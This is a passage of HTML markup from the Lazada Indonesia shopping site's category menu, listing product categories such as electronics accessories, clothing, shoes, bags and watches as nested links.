                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Game Console</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_1_5">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-permainan-konsol"
                              >
                                <span>Gaming Konsol</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-game-konsol">
                                <span>Permainan Konsol</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-pengontrol-game-konsol"
                              >
                                <span>Pengontrol Game Konsol</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-konsolpelindung-penutup"
                              >
                                <span>Konsol Pelindung Penutup</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-aksesoris-game-konsol"
                              >
                                <span>Aksesoris Game Konsol</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                          <a
                            href="//www.lazada.co.id/beli-gadget"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Gadget</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_1_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-kamera-drone">
                                <span>Drone</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-media-player">
                                <span>Media Player</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-walkie-talkie">
                                <span>Walkie-Talkie</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                          <a
                            href="//www.lazada.co.id/beli-tablet-2"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Tablet</span>
                          </a>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No2"
                        data-spm="cate_2"
                      >
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                          <a
                            href="//www.lazada.co.id/beli-aksesori-handphone"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Handphone</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_1">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-power-bank">
                                <span>Powerbank</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kabel-handphone">
                                <span>Kabel Handphone</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-charger-kabel">
                                <span>Charger Handphone</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-pelindung-layar">
                                <span>Pelindung Layar</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-tongsis">
                                <span>Tongsis</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-dudukan-mobil">
                                <span>Phone Holder</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-baterai-handphone"
                              >
                                <span>Baterai Handphone</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-suku-cadang-handphone"
                              >
                                <span>Peralatan &amp; Suku Cadang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-aksesori-ponsel">
                                <span>Aksesoris Handphone Lainnya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                          <a
                            href="//www.lazada.co.id/beli-aksesori-komputer"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Komputer</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_2">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mouse">
                                <span>Mouse</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-keyboard">
                                <span>Keyboard Komputer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-monitor">
                                <span>Monitor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/adaptor-jaringan">
                                <span>Adaptor Jaringan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-audio-pc">
                                <span>Audio PC</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-adaptor-kabel">
                                <span>Adaptor &amp; Kabel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-adaptor-baterai-komputer"
                              >
                                <span>Adaptor Baterai Komputer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mousepad">
                                <span>Mousepad</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-alas-pendingin">
                                <span>Cooling Pads</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                          <a
                            href="//www.lazada.co.id/shop-audio"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Audio</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_3">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-headphone-dan-headset"
                              >
                                <span>Headphone &amp; Headset</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-audio-player">
                                <span>Speaker Portabel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-speaker-smart">
                                <span>Speaker Smart</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                          <a
                            href="//www.lazada.co.id/shop-perangkat-pintar"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Berteknologi</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_4">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-smartwatch">
                                <span>Smartwatch</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-tali-smartwatch">
                                <span>Aksesoris Smartwatch</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tracker-fitness-aktivitas"
                              >
                                <span>Activity Tracker</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-strap-tracker-aktivitas"
                              >
                                <span>Aksesoris Fitness Tracker</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-virtual-reality">
                                <span>Virtual Reality</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-kendali-gerakan">
                                <span>Kendali Gerakan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-smart-glasses">
                                <span>Kacamata Pintar</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                          <a
                            href="//www.lazada.co.id/beli-aksesoris-2"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Kamera</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-tripod-monopod">
                                <span>Tripod &amp; Monopod</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kartu-memori">
                                <span>Kartu Memori</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-lensa-kamera">
                                <span>Lensa Kamera</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-flash">
                                <span>Flash</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sarung-pelindung-tas-kamera"
                              >
                                <span>Sarung, Pelindung &amp; Tas Kamera</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-charger-baterai">
                                <span>Charger Kamera</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-baterai">
                                <span>Baterai Kamera</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-kamera-aksi"
                              >
                                <span>Aksesoris Kamera Aksi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-film-kamera-instan"
                              >
                                <span>Aksesoris Kamera Instan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perlengkapan-lighting-studio"
                              >
                                <span>Perlengkapan Lighting &amp; Studio</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                          <a
                            href="//www.lazada.co.id/shop-penyimpanan-data"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Penyimpanan Data</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-flash-drives">
                                <span>Flash Drive</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-otg-drives">
                                <span>OTG Drive</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-harddisk-eksternal"
                              >
                                <span>Harddisk Eksternal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-hard-drive-internal"
                              >
                                <span>Hard Drive Internal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-solid-state-drive"
                              >
                                <span>Internal SSD</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-external-solid-state-drive"
                              >
                                <span>Eksternal SSD</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                          <a
                            href="//www.lazada.co.id/beli-printers"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Printer</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_7">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-printers">
                                <span>Printer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tinta-printer">
                                <span>Tinta Printer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/pencetak-3d">
                                <span>Printer 3D</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-printer-stand">
                                <span>Printer POS &amp; Thermal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mesin-fax">
                                <span>Mesin Faks</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/printer-pemotong">
                                <span>Mesin Cutting Sticker</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/modul-memori-printer">
                                <span>Memori Printer</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                          <a
                            href="//www.lazada.co.id/beli-aksesori-handphone"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Tablet</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_8">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-casing-cover-tablet"
                              >
                                <span>Casing Tablet</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-keyboard-tablet">
                                <span>Keyboard Tablet</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pen-stylus-tablet"
                              >
                                <span>Pen Stylus Tablet</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                          <a
                            href="//www.lazada.co.id/beli-komponen-komputer"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Komponen Komputer</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_9">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-ram">
                                <span>RAM</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-motherboard">
                                <span>Motherboard</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-prosesor">
                                <span>Prosesor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kartu-grafis">
                                <span>Kartu Grafis</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-casing-cpu">
                                <span>Casing Komputer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-power-supply-unit"
                              >
                                <span>Power Supply Unit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/soundcard">
                                <span>Soundcard</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-hard-drive-optikal"
                              >
                                <span>Front Panel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-water-cooling-system"
                              >
                                <span>Water Cooling System</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No3"
                        data-spm="cate_3"
                      >
                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                          <a
                            href="//www.lazada.co.id/pakaian-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Pakaian Wanita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_3_1">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jeans-wanita">
                                <span>Jeans</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/gaun-wanita">
                                <span>Dress</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/kaos-atasan-wanita">
                                <span>Atasan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sweater-dan-cardigan-wanita"
                              >
                                <span>Sweater &amp; Cardigan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/celana-panjang-dan-pendek-wanita"
                              >
                                <span>Celana &amp; Legging</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/rok-wanita">
                                <span>Rok</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jaket-dan-mantel-wanita"
                              >
                                <span>Jaket &amp; Mantel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/kaos-kaki-celana-tights-wanita"
                              >
                                <span>Kaus Kaki &amp; Celana Ketat</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-celana-pendek-wanita"
                              >
                                <span>Celana Pendek</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/overalls-jumpsuit-wanita"
                              >
                                <span>Jumpsuit &amp; Playsuit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/hoodie-sweatshirt-wanita"
                              >
                                <span>Hoodie &amp; Sweatshirt</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                          <a
                            href="//www.lazada.co.id/baju-muslim-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Baju Muslim</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_3_2">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/baju-muslim-wanita">
                                <span>Perlengkapan Shalat</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/hijab">
                                <span>Hijab</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/atasan-muslimah-wanita"
                              >
                                <span>Atasan Muslimah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/dress-muslimah">
                                <span>Baju Muslim &amp; Jumpsuit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/bawahan-muslimah">
                                <span>Bawahan Muslim</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jaket-dan-kardigan-wanita-muslim"
                              >
                                <span>Luaran Muslim</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/aksesoris-muslim-wanita"
                              >
                                <span>Aksesoris Muslim</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-baju-renang-muslim-wanita"
                              >
                                <span>Baju Renang Muslim</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-baju-kurung-wanita"
                              >
                                <span>Baju Kurung</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                          <a
                            href="//www.lazada.co.id/lingerie-baju-tidur"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Lingerie, Baju Tidur &amp; Santai</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_3_3">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/bra-wanita">
                                <span>Bra</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/celana-dalam-wanita">
                                <span>Celana Dalam</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita"
                              >
                                <span>Shapewear</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/bathrobe-baju-mandi-wanita"
                              >
                                <span>Baju Tidur &amp; Santai</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-jubah-tidur-wanita"
                              >
                                <span>Jubah Tidur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-set-lingerie">
                                <span>Set Lingerie</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-kamisol-slips-wanita"
                              >
                                <span>Kamisol &amp; Slips</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-bodysuit-wanita">
                                <span>Bodysuit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesori-lingerie-wanita"
                              >
                                <span>Aksesori Lingerie</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                          <a
                            href="//www.lazada.co.id/sepatu-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Sepatu Wanita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_3_4">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/flat-shoes">
                                <span>Sepatu Flat</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/heels">
                                <span>Sepatu Hak Tinggi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sneakers">
                                <span>Sneakers</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/wedges">
                                <span>Wedges</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/boots-wanita">
                                <span>Sepatu Boot</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/aksesoris-sepatu-wanita"
                              >
                                <span>Aksesoris Sepatu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sandal-wanita">
                                <span>Sandal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sandal-jepit-wanita">
                                <span>Sandal &amp; Flip Flop</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                          <a
                            href="//www.lazada.co.id/aksesoris-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_3_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/ikat-pinggang-wanita">
                                <span>Ikat Pinggang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/payung-wanita">
                                <span>Payung</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/topi-wanita">
                                <span>Topi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/aksesoris-rambut">
                                <span>Aksesoris Rambut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/scarf-wanita">
                                <span>Scarf</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sarung-tangan-wanita">
                                <span>Sarung Tangan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-women-fabricmask"
                              >
                                <span>Masker Wajah</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                          <a
                            href="//www.lazada.co.id/tas-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Tas Wanita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_3_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tas-punggung-wanita">
                                <span>Tas Ransel Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesori-tas-wanita"
                              >
                                <span>Aksesoris Tas</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-tas-pinggang-wanita"
                              >
                                <span>Tas Pinggang Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-dompet-kartu-wanita"
                              >
                                <span>Dompet Kartu Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tas-genggam-wanita">
                                <span>Clutches</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-dompet-koin-pouch-wanita"
                              >
                                <span>Dompet Koin &amp; Pouch Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/tas-selempang-badan-wanita"
                              >
                                <span>Tas Selempang &amp; Bahu Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-tas-mewah-wanita"
                              >
                                <span>Tas Luxury Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/top-handle-bag">
                                <span>Top-handle Bag</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tote-bag-wanita">
                                <span>Tote Bag Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-dompet-wanita">
                                <span>Dompet Wanita</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                          <a
                            href="//www.lazada.co.id/beli-perhiasan-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perhiasan Wanita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_3_7">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-wanita-perhiasan-fashion"
                              >
                                <span>Perhiasan Fashion</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-wanita-logam-berharga"
                              >
                                <span>Logam Berharga</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                          <a
                            href="//www.lazada.co.id/beli-jam-tangan-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Jam Tangan Wanita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_3_8">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-aksesori-jam-tangan-wanita"
                              >
                                <span>Aksesori</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-jam-tangan-kasual-wanita"
                              >
                                <span>Jam Tangan Kasual Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-jam-tangan-formal-wanita"
                              >
                                <span>Formal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-jam-tangan-mewah-wanita"
                              >
                                <span>Mewah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-pre-owned-jam-tangan-wanita"
                              >
                                <span>Pra Dimiliki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-jam-tangan-olahraga-wanita"
                              >
                                <span>Jam Tangan Olahraga Wanita</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No4"
                        data-spm="cate_4"
                      >
                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                          <a
                            href="//www.lazada.co.id/pakaian-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Pakaian Pria</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_4_1">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-hoodie-pria">
                                <span>Hoodie &amp; Sweatshirt</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jaket-dan-mantel-pria"
                              >
                                <span>Jaket dan Mantel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jeans-pria">
                                <span>Jeans</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/celana-pendek-dan-panjang-pria"
                              >
                                <span>Celana</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/polo-shirt-pria">
                                <span>Polo Shirt</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/kemeja-pria">
                                <span>Kemeja</span>
                              </a>
                            </li>
